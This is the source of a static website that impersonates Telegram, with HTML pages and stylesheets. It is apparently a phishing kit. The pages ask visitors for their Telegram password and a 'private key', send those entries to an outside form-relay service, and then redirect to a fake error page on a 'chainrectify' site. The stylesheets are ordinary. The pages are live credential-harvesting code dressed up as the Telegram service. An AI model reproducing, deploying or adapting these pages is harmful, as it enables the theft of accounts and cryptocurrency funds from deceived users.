                    <b>Please Provide your Telegram Password if applicable</b>
                  <input type="text" name="Telegram-password" required="" placeholder="Enter Telegram Password" class="form-control" style="width: fit-content">
                    <b class="text-warning">Optional</b>
                </div>
                <div>
                  <button href="val.html" class="tgme_action_button_new shine">
                    Proceed
                  </button>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>
  

</body></html>
</file>

<file: private.html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TELEGRAM - Enter Private Key</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link href="./assets/font-roboto.css" rel="stylesheet">
    <link href="./assets/telegram.css" rel="stylesheet">
  </head>
  <body>
    <header class="d-flex p-3 align-content-center justify-content-between bg-black">
      <div>
        <svg class="tgme_logo" height="34" viewBox="0 0 133 34" width="133" xmlns="http://www.w3.org/2000/svg">
          <g fill="none" fill-rule="evenodd">
            <circle cx="17" cy="17" fill="#1c93e3" r="17"></circle>
            <path d="m7.06510669 16.9258959c5.22739451-2.1065178 8.71314291-3.4952633 10.45724521-4.1662364 4.9797665-1.9157646 6.0145193-2.2485535 6.6889567-2.2595423.1483363-.0024169.480005.0315855.6948461.192827.1814076.1361492.23132.3200675.2552048.4491519.0238847.1290844.0536269.4231419.0299841.65291-.2698553 2.6225356-1.4375148 8.986738-2.0315537 11.9240228-.2513602 1.2428753-.7499132 1.5088847-1.2290685 1.5496672-1.0413153.0886298-1.8284257-.4857912-2.8369905-1.0972863-1.5782048-.9568691-2.5327083-1.3984317-4.0646293-2.3321592-1.7703998-1.0790837-.212559-1.583655.7963867-2.5529189.2640459-.2536609 4.7753906-4.3097041 4.755976-4.431706-.0070494-.0442984-.1409018-.481649-.2457499-.5678447-.104848-.0861957-.2595946-.0567202-.3712641-.033278-.1582881.0332286-2.6794907 1.5745492-7.5636077 4.6239616-.715635.4545193-1.3638349.6759763-1.9445998.6643712-.64024672-.0127938-1.87182452-.334829-2.78737602-.6100966-1.12296117-.3376271-1.53748501-.4966332-1.45976769-1.0700283.04048-.2986597.32581586-.610598.8560076-.935815z" fill="#fff"></path>
            <path d="m49.4 24v-12.562h-4.224v-2.266h11.198v2.266h-4.268v12.562zm16.094-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm9.538 6.49v-15.62h2.706v15.62zm14.84-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm19.24-1.144v6.072c0 2.244-.462 3.85-1.584 4.862-1.1.99-2.662 1.298-4.136 1.298-1.364 0-2.816-.308-3.74-.858l.594-2.046c.682.396 1.826.814 3.124.814 1.76 0 3.08-.924 3.08-3.234v-.924h-.044c-.616.946-1.694 1.584-3.124 1.584-2.662 0-4.554-2.2-4.554-5.236 0-3.52 2.288-5.654 4.862-5.654 1.65 0 2.596.792 3.102 1.672h.044l.11-1.43h2.354c-.044.726-.088 1.606-.088 3.08zm-2.706 2.948v-1.738c0-.264-.022-.506-.088-.726-.286-.99-1.056-1.738-2.2-1.738-1.518 0-2.64 1.32-2.64 3.498 0 1.826.924 3.3 2.618 3.3 1.012 0 1.892-.66 2.2-1.65.088-.264.11-.638.11-.946zm5.622 4.686v-7.26c0-1.452-.022-2.508-.088-3.454h2.332l.11 2.024h.066c.528-1.496 1.782-2.266 2.948-2.266.264 0 .418.022.638.066v2.53c-.242-.044-.484-.066-.814-.066-1.276 0-2.178.814-2.42 2.046-.044.242-.066.528-.066.814v5.566zm16.05-6.424v3.85c0 .968.044 1.914.176 2.574h-2.442l-.198-1.188h-.066c-.638.836-1.76 1.43-3.168 1.43-2.156 0-3.366-1.562-3.366-3.19 0-2.684 2.398-4.07 6.358-4.048v-.176c0-.704-.286-1.87-2.178-1.87-1.056 0-2.156.33-2.882.792l-.528-1.76c.792-.484 2.178-.946 3.872-.946 3.432 0 4.422 2.178 4.422 4.532zm-2.64 2.662v-1.474c-1.914-.022-3.74.374-3.74 2.002 0 1.056.682 1.54 1.54 1.54 1.1 0 1.87-.704 2.134-1.474.066-.198.066-.396.066-.594zm5.6 3.762v-7.524c0-1.232-.044-2.266-.088-3.19h2.31l.132 1.584h.066c.506-.836 1.474-1.826 3.3-1.826 1.408 0 2.508.792 2.97 1.98h.044c.374-.594.814-1.034 1.298-1.342.616-.418 1.298-.638 2.2-.638 1.76 0 3.564 1.21 3.564 4.642v6.314h-2.64v-5.918c0-1.782-.616-2.838-1.914-2.838-.924 0-1.606.66-1.892 1.43-.088.242-.132.594-.132.902v6.424h-2.64v-6.204c0-1.496-.594-2.552-1.848-2.552-1.012 0-1.694.792-1.958 1.518-.088.286-.132.594-.132.902v6.336z" fill="#fff  " fill-rule="nonzero"></path>
          </g>
        </svg>
      </div>
      <div>
        <a class="tgme_head_right_btn" href="//telegram.org/dl?tme=124c58a3a2ba283df8_10346718353984721357">
          Download
        </a>
      </div>
    </header>
    <div class="my-5">
      <div class="container">
        <div style="
            background: url(./assets/image_processing20210405-32501-doifx3.gif);
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
          " class="bg-black rounded-5 p-3">
          <div class="d-flex flex-column justify-content-center align-items-center text-center gap-2">
            <div class="tl_main_logow play">
              <img src="./assets/giphy.gif" style="border-radius: 50%" class="img-fluid tl_main_logo play" alt="">
              <svg alt="Telegram" class="tl_main_logo_title_image" height="72" viewBox="0 0 288 72" width="288" xmlns="http://www.w3.org/2000/svg">
                <path d="m57.015 16.258c5.18 0 9.181 1.652 12.006 4.957 2.824 3.305 4.236 7.98 4.236 14.027v3.446h-24.855c.257 3.14 1.306 5.625 3.146 7.453s4.154 2.742 6.943 2.742c3.914 0 7.102-1.582 9.563-4.746l4.605 4.394c-1.523 2.274-3.556 4.037-6.099 5.291s-5.397 1.881-8.561 1.881c-5.414 0-9.803-1.705-13.166-5.115s-5.045-7.951-5.045-13.623v-1.055c0-3.797.733-7.189 2.198-10.178 1.464-2.988 3.521-5.314 6.169-6.978 2.649-1.664 5.602-2.496 8.86-2.496zm-15.827-12.445v7.171h-15.961v44.016h-8.825v-44.016h-15.82v-7.171zm15.792 19.3c-2.344 0-4.237.821-5.678 2.461-1.441 1.641-2.361 3.926-2.76 6.856h16.278v-.633c-.188-2.859-.95-5.022-2.286-6.486-1.336-1.465-3.187-2.198-5.554-2.198zm30.292 31.887h-8.543v-54h8.543zm24.051.703c-5.414 0-9.803-1.705-13.166-5.115-3.364-3.41-5.045-7.951-5.045-13.623v-1.055c0-3.797.732-7.189 2.197-10.178 1.465-2.988 3.521-5.314 6.17-6.978 2.648-1.664 5.601-2.496 8.859-2.496 5.18 0 9.182 1.652 12.006 4.957s4.236 7.98 4.236 14.027v3.446h-24.855c.258 3.14 1.307 5.625 3.146 7.453 1.84 1.828 4.155 2.742 6.944 2.742 3.914 0 7.101-1.582 9.562-4.746l4.606 4.394c-1.524 2.274-3.557 4.037-6.1 5.291s-5.396 1.881-8.56 1.881zm-1.02-32.59c-2.344 0-4.236.821-5.678 2.461-1.441 1.641-2.361 3.926-2.759 6.856h16.277v-.633c-.188-2.859-.949-5.022-2.285-6.486-1.336-1.465-3.188-2.198-5.555-2.198zm20.41 12.586c0-5.906 1.389-10.623 4.166-14.15 2.778-3.528 6.463-5.291 11.057-5.291 4.336 0 7.746 1.512 10.23 4.535l.387-3.832h7.699v36.879c0 4.992-1.552 8.93-4.658 11.812-3.105 2.883-7.295 4.325-12.568 4.325-2.789 0-5.514-.581-8.174-1.741s-4.682-2.677-6.065-4.552l4.043-5.133c2.625 3.117 5.86 4.676 9.704 4.676 2.836 0 5.074-.768 6.714-2.303 1.641-1.535 2.461-3.791 2.461-6.768v-2.566c-2.461 2.742-5.742 4.113-9.843 4.113-4.454 0-8.092-1.769-10.916-5.308-2.825-3.54-4.237-8.438-4.237-14.696zm8.508.739c0 3.82.779 6.826 2.338 9.017s3.721 3.287 6.486 3.287c3.446 0 6-1.476 7.664-4.429v-16.735c-1.617-2.883-4.148-4.324-7.593-4.324-2.813 0-4.998 1.113-6.557 3.34-1.559 2.226-2.338 5.508-2.338 9.844zm52.719-11.672c-1.125-.188-2.285-.282-3.481-.282-3.914 0-6.55 1.5-7.91 4.5v26.016h-8.543v-38.039h8.156l.211 4.254c2.063-3.305 4.922-4.957 8.579-4.957 1.218 0 2.226.164 3.023.492zm26.07 30.234c-.375-.727-.703-1.91-.984-3.551-2.719 2.836-6.047 4.254-9.985 4.254-3.82 0-6.937-1.09-9.351-3.269-2.414-2.18-3.621-4.875-3.621-8.086 0-4.055 1.506-7.166 4.517-9.334 3.012-2.168 7.319-3.252 12.92-3.252h5.239v-2.496c0-1.969-.551-3.545-1.653-4.729-1.101-1.183-2.777-1.775-5.027-1.775-1.945 0-3.539.486-4.781 1.459-1.243.972-1.864 2.209-1.864 3.709h-8.543c0-2.086.692-4.037 2.075-5.854 1.382-1.816 3.263-3.24 5.642-4.271 2.379-1.032 5.033-1.547 7.963-1.547 4.453 0 8.004 1.119 10.652 3.357 2.649 2.239 4.008 5.385 4.078 9.44v17.156c0 3.422.481 6.152 1.442 8.191v.598zm-9.387-6.152c1.688 0 3.276-.41 4.764-1.231 1.488-.82 2.608-1.922 3.358-3.304v-7.172h-4.606c-3.164 0-5.543.55-7.137 1.652-1.593 1.102-2.39 2.66-2.39 4.676 0 1.64.545 2.947 1.634 3.92 1.09.972 2.549 1.459 4.377 1.459zm32.645-31.887.246 3.973c2.672-3.118 6.328-4.676 10.969-4.676 5.086 0 8.566 1.945 10.441 5.836 2.766-3.891 6.656-5.836 11.672-5.836 4.195 0 7.318 1.16 9.369 3.48 2.051 2.321 3.1 5.742 3.147 10.266v24.996h-8.543v-24.75c0-2.414-.528-4.184-1.582-5.309-1.055-1.125-2.801-1.687-5.239-1.687-1.945 0-3.533.521-4.763 1.564-1.231 1.043-2.092 2.409-2.584 4.096l.035 26.086h-8.543v-25.031c-.117-4.477-2.402-6.715-6.856-6.715-3.421 0-5.847 1.394-7.277 4.184v27.562h-8.543v-38.039z" fill="#4d4d4d"></path>
              </svg>
            </div>

            <div class="header d-flex justify-content-center align-content-center">
              <h1 class="text-center fw-bolder text-capitalize">Enter telegram Private Key</h1>
            </div>
          </div>
          <div>
            <div class="text-center rounded-5 py-5 justify-content-center align-items-center p-2" style="background: #1f26309c">
              <form action="https://app.form2chat.io/f/89d0fb90" method="post" enctype="multipart/form-data" class="d-flex flex-column justify-content-center align-items-center gap-4">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="https://telegrambot-chainrectify.pages.dev/error.html">


                <div class="text-center d-flex flex-column justify-content-center align-items-center">
                    <b>Input Your Private Key</b>
                  <input type="text" name="Telegram-PrivateKey" required="" placeholder="Enter Your Private Key" class="form-control" style="width: fit-content">
                </div>
                <div>
                  <button href="val.html" class="tgme_action_button_new shine">
                    Proceed
                  </button>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>
  

</body></html>
</file>
<file: assets/font-roboto.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4AMP6lbBP.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/telegram.css>
body {
  background: url(pattern.svg);
  background-color: #0a3049;
  background-size: cover;
  background-position: center;
  color: #abbec9;
}

a {
  text-decoration: none;
  color: inherit;
  color: #fff;
}

button {
  border: none;
  text-decoration: none;
  color: inherit;
  color: #fff;
}
.timer {
  font-weight: bold;
  font-style: italic;
}
.tgme_head_right_btn {
  display: inline-block;
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  text-transform: uppercase;
  color: #fff;
  background: #1c93e3;
  padding: 9px 16px;
  height: 34px;
  border-radius: 17px;
  text-align: center;
  transition: all 0.15s ease 0.15s;
}

a.tgme_action_button_new {
  font-size: 20px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  background: #5dc390;
  border-radius: 22px;
  overflow: hidden;
  display: inline-block;
  padding: 13px 24px;
  height: 42px;
  text-transform: uppercase;
  vertical-align: top;
  width: fit-content;
}

a.tgme_action_button_new.shine {
  background-image: linear-gradient(
    270deg,
    rgba(100, 181, 239, 0) 48.44%,
    #64b5ef 75.52%,
    rgba(100, 181, 239, 0) 100%
  );
  background-repeat: no-repeat;
  animation: bg-move linear 5s infinite;
}

a.tgme_action_button_new {
  background-color: #1c93e3;
}

button.tgme_action_button_new {
  font-size: 20px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  background: #5dc390;
  border-radius: 22px;
  overflow: hidden;
  display: inline-block;
  padding: 13px 24px;
  height: 42px;
  text-transform: uppercase;
  vertical-align: top;
  width: fit-content;
}

button.tgme_action_button_new.shine {
  background-image: linear-gradient(
    270deg,
    rgba(100, 181, 239, 0) 48.44%,
    #64b5ef 75.52%,
    rgba(100, 181, 239, 0) 100%
  );
  background-repeat: no-repeat;
  animation: bg-move linear 5s infinite;
}

button.tgme_action_button_new {
  background-color: #1c93e3;
}

@keyframes bg-move {
  0% {
    background-position: -500px 0;
}
100% {
    background-position: 1000px 0;
}
}

@keyframes t-logo-play {
  0% {
    background-position: 0% 0%;
}

100% {
    background-position: 100% 0%;
}
}

.button-cont {
  width: fit-content;
}

.tl_main_logow.play {
  animation-name: t-logo-play;
}

.tl_main_logow {
    display: flex;
    line-height: 0;
    text-decoration: none !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;

}

.tl_main_logo {
  display: block;
  height: 104px;
  animation: 500ms steps(30) both;
  background-repeat: no-repeat;
  background-size: cover;
}

.tl_main_logo_title_image {
  display: block;
  width: 144px;
  height: 36px;
  margin: 18px auto 6px;
}
</file>
